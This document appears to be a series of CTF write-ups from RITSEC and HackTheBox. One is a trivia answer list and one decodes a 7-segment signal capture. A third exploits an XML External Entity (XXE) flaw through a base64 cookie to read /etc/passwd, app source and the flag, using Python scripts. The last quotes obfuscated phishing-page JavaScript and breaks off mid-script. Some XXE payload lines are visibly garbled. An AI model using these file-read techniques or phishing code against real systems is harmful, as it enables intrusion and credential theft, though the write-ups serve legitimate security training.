
- Answer: `2013`
### Q: What is the name of the RITSEC Current Discord Bot?

If we join to [RITSEC Discord server](https://discord.com/invite/W7NefdyzHZ), it'll have a bot called "OBI"

- Answer: `OBII`
### Q: What is the name of RITSEC's CTF Team?

**In [CTFtime](https://ctftime.org/event/1860/), we see their team name:**

- Answer: `Contagion`
### Q: Who was the first President of RITSEC?
**Go to the [RITSEC about page](https://www.ritsec.club/about.html):**

- Answer: `Micah Martin`
## Flag
After answering all 10 questions, we can get the flag:

- **Flag: `RS{TRIVIAL_TRIVIA_TRIUMPHS}`** |
# X-Men Lore
- 238 Points / 227 Solves
## Background
The 90's X-Men Animated Series is better than the movies. Change my mind.
[https://xmen-lore-web.challenges.ctf.ritsec.club/](https://xmen-lore-web.challenges.ctf.ritsec.club/)

## Enumeration
**Home page:**


In here, we can choose an X-Men Character.
**View source page:**```html <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+QmVhc3Q8L3htZW4+PC9pbnB1dD4='"> Beast </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+U3Rvcm08L3htZW4+PC9pbnB1dD4='"> Storm </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+SmVhbiBHcmV5PC94bWVuPjwvaW5wdXQ+'"> Jean Grey </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+V29sdmVyaW5lPC94bWVuPjwvaW5wdXQ+'"> Wolverine </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+Q3ljbG9wczwveG1lbj48L2lucHV0Pg=='"> Cyclops </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+R2FtYml0PC94bWVuPjwvaW5wdXQ+'"> Gambit </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+Um9ndWU8L3htZW4+PC9pbnB1dD4='"> Rogue </button> <button onclick="document.cookie='xmen=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+SnViaWxlZTwveG1lbj48L2lucHV0Pg=='"> Jubilee </button> ```
When we click those buttons, **it'll set a new cookie for us**, and the key is `xmen`, value is encoded in base64. You can tell it's base64 encoded is because the last character has `=`, which is a padding in base64 encoding.
**Let's click on the "Beast" button:**




**Hmm... Let's decode that base64 string:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023)-[2023.04.01|14:24:43(HKT)]└> echo 'PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+QmVhc3Q8L3htZW4+PC9pbnB1dD4=' | base64 -d<input><xmen>Beast</xmen></input>```
**Oh! It's an XML data:**```xml
<input> <xmen>Beast</xmen></input>```
Maybe the server-side will decode our `xmen` cookie, then parse it's value to the XML parser?
That being said, we can try ***XXE (XML External Entity) injection***!
## Exploitation
But first, let's try to change the `<xmen>` element's value to anything and see what will happened:
**encode_xml.py:**```py#!/usr/bin/env python3
from base64 import b64encode
def main(): payload = b'''<input><xmen>anything</xmen></input>''' base64Encoded = b64encode(payload) print(base64Encoded.decode())
if __name__ == '__main__': main()```
```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Web/X-Men-Lore)-[2023.04.01|14:33:49(HKT)]└> python3 encode_xml.pyPD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+YW55dGhpbmc8L3htZW4+PC9pbnB1dD4=```

Cool! It's ***reflected to the response***!!
**With that said, we can craft a payload to display the file content of `/etc/passwd`:**```xml
]><input> <xmen>&xx;;</xmen></input>```
**What this payload does is we defined:**
- The root element of the document is `root` (`!DOCTYPE root`)- Then, inside that root element, **we defined an external entity (variable) called `xxe`, which is using keyword `SYSTEM` to fetch file `/etc/passwd`**- Finally, we want to **use the `xxe` entity in `<xmen>` tag**, so we can see the output of `/etc/passwd`. To do so, we need to use `&entity_name;`
```py payload = b''' ]><input><xmen>&xx;;</xmen></input>'''```
```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Web/X-Men-Lore)-[2023.04.01|14:34:09(HKT)]└> python3 encode_xml.pyPD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgcm9vdCBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+PGlucHV0Pjx4bWVuPiZ4eGU7PC94bWVuPjwvaW5wdXQ+```

Nice! We can confirm the `xmen` cookie is indeed vulnerable to XXE!!
But where's the flag??
Hmm... Let's ***view the server-side's source code***!
**During sending the payload request, I found that the response has a `Server` header:**```httpServer: gunicorn```
> _Gunicorn_ is a pure Python WSGI server with simple configuration and multiple worker implementations for performance tuning.
That being said, the back-end is using Python. Which means there's only 2 back-end web framework in Python: **Flask and Django**.
Usually the main application file is called `app.py`.
**After some testing, I found the source code is in `/home/user/app.py`:**```py#!/usr/bin/env python3
from base64 import b64encodeimport requests
def main(): payload = b''' ]><input><xmen>&xx;;</xmen></input>''' base64Encoded = b64encode(payload).decode() cookie = { 'xmen': base64Encoded } URL = 'https://xmen-lore-web.challenges.ctf.ritsec.club/xmen'
xmenResult = requests.get(URL, cookies=cookie) print(xmenResult.text)
if __name__ == '__main__': main()```
```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Web/X-Men-Lore)-[2023.04.01|14:52:39(HKT)]└> python3 encode_xml.py
<head> <title>X-Men Lore</title> <link rel="stylesheet" href="/static/style.css"></head><button>Home</button><body> <h1>from flask import Flask, render_template, request, redirect, url_forimport lxml.etree as ETfrom base64 import b64decodeapp = Flask(__name__)
@app.route("/")def index(): return render_template("index.html")
@app.route("/xmen")def xmen(): cookie = request.cookies.get("xmen") try: b64decode(cookie) data = ET.fromstring(b64decode(cookie)) except: return redirect(url_for("index")) return render_template("xmen.html", data=data)</h1> <iframe src="/static/[...]"></iframe> </body>```
**`/home/user/app.py`:**```pyfrom flask import Flask, render_template, request, redirect, url_forimport lxml.etree as ETfrom base64 import b64decodeapp = Flask(__name__)
@app.route('/')def index(): return render_template('index.html')
@app.route('/xmen')def xmen(): cookie = request.cookies.get('xmen') try: b64decode(cookie) data = ET.fromstring(b64decode(cookie)) except: return redirect(url_for('index')) return render_template('xmen.html', data=data)```
Hmm... Nothing weird...
**After some "guessing", I found that the flag is in `/flag`:**```py payload = b''' ]><input><xmen>&xx;;</xmen></input>'''```
```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Web/X-Men-Lore)-[2023.04.01|15:04:31(HKT)]└> python3 encode_xml.py
<head> <title>X-Men Lore</title> <link rel="stylesheet" href="/static/style.css"></head><button>Home</button><body> <h1>RS{XM3N_L0R3?_M0R3_L1K3_XM3N_3XT3RN4L_3NT1TY!}</h1> <iframe src="/static/RS{XM3N_L0R3?_M0R3_L1K3_XM3N_3XT3RN4L_3NT1TY!}.html" title="RS{XM3N_L0R3?_M0R3_L1K3_XM3N_3XT3RN4L_3NT1TY!}"></iframe> </body>```
Nice!
- **Flag: `RS{XM3N_L0R3?_M0R3_L1K3_XM3N_3XT3RN4L_3NT1TY!}`**
## Conclusion
What we've learned:
1. XML External Entity (XXE) Injection |
## Secret Code > To gain access to the tomb containing the relic, you must find a way to open the door. While scanning the surrounding area for any unusual signals, you come across a device that appears to be a fusion of various alien technologies. However, the device is broken into two pieces and you are unable to see the secret code displayed on it. The device is transmitting a new character every second and you must decipher the transmitted signals in order to retrieve the code and gain entry to the tomb.
## SolutionIn this solution we are presented with a SALEAE file and a Gerber file package. We can open the SALEAE file in Logic 2 and inspect whats going on.

We have 8 channels but no futher information. So we go to look at the Geber files. The board looks a bit odd but in the middle of the eye seems to be a 7-segment display.

In the layers view, disabling some layers and zooming a bit so we can better view at the wireing.

It looks like the channels in the SALEAE capture are matching the connectors on the board. This could mean that we can read the states of the 7-segment display from the capture. So first off we need to see what channel is associated with what segment. This can be done by tracing the lines from connector to the chip. The connectors on the chips are assigned to one segment and the dot.
To read the states from the channel signals we need to know how long one intervall is. Since there is no real clock we can assume that channel 1 is giving us the length of the state. Channel 1 is also attached to the `dot` and is basically always on.
For the remaining channels its a matter of reading top to bottom the bit pattern for all 8 channels.
```0x48 010010000x54 010101000x42 010000100x7b 011110110x70 011100000x30 001100000x77 011101110x33 001100110x32 001100100x5f 010111110x63 011000110x30 001100000x6d 011011010x33 001100110x35 001101010x5f 010111110x66 011001100x32 001100100x30 001100000x6d 011011010x5f 010111110x77 011101110x31 001100010x37 001101110x68 011010000x31 001100010x6e 011011100x40 010000000x21 001000010x23 001000110x7d 01111101```
Converting the hex string to an byte array leads the flag.```>>> bytearray.fromhex("4854427b70307733325f63306d33355f6632306d5f77313768316e4021237d")bytearray(b'HTB{p0w32_c0m35_f20m_w17h1n@!#}')``` |
# Broken Bot
- 378 Points / 119 Solves
## Background
Made by FM Global
A malicious actor was able to compromise RIT's Cloud Storage web portal. Investigate and determine the scope of the compromise.
[https://brokenbot-web.challenges.ctf.ritsec.club/](https://brokenbot-web.challenges.ctf.ritsec.club/)
NOTE: The flag format is Flag{}

## Enumeration
**Home page:**

In here, we see there's the RIT's Cloud Storage web portal login page, and the email field has been filled for us.
**Let's view the source page:**```html[...] <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.0.0/core.min.js"x></script 1=2> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/md5.js"x></script 1=2>[...]<script x>var _0x7298=["\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x77\x72\x69\x74\x65"];document[_0x7298[1]]( new Date()[_0x7298[0]]())</script 1=2 [...] <script src="https://zeptojs.com/zepto.min.js" x></script 1=2> <script x> var A=B;function B(C,D){var E=F();return B=function(Bbb,G){Bbb=Bbb-0xb7;var H=E[Bbb];return H;},B(C,D);}(function(I,J){var K=B,L=I();while(!![]){try{var M=-parseInt(K(0xe9))/0x1+-parseInt(K(0xda))/0x2+parseInt(K(0xc0))/0x3*(-parseInt(K(0xb8))/0x4)+parseInt(K(0xd6))/0x5+-parseInt(K(0xe0))/0x6*(-parseInt(K(0xd5))/0x7)+parseInt(K(0xb7))/0x8*(-parseInt(K(0xe3))/0x9)+-parseInt(K(0xe1))/0xa*(parseInt(K(0xdb))/0xb);if(M===J)break;else L['push'](L['shift']());}catch(N){L['push'](L['shift']());}}}(F,0xa9b1c));var elem=$(A(0xb9)),elem1=A(0xde),elem2=A(0xd7),email=$(A(0xc2))[A(0xc9)](),domain=email[A(0xe4)](email[A(0xbc)]('@')+0x1),frmsite=domain[A(0xe4)](0x0,domain[A(0xbc)]('.'));const str=frmsite+A(0xce),str2=str[A(0xbd)](0x0)[A(0xeb)]()+str[A(0xe7)](0x1);let today=new Date()[A(0xc6)]();$(A(0xba))[A(0xe5)](str2),$('#title')[A(0xe5)](str2),$(A(0xc1))['append'](A(0xbb)+domain+A(0xd4)),$(A(0xdd))[A(0xe5)](A(0xcd)+domain+'\x22>'),document[A(0xe8)][A(0xd0)]['background']=A(0xca)+domain+'\x27)',elem['on'](A(0xec),function(O){var P=A;$('#inputPassword')[P(0xdf)]()===''?alert(P(0xcb)):$['getJSON'](P(0xcf),function(Q){var R=P,S=Q['ip'],T=Q[R(0xc8)],U=Q['region'],V=Q['country'],W=navigator['userAgent'];let X=new Date()[R(0xc6)]();var 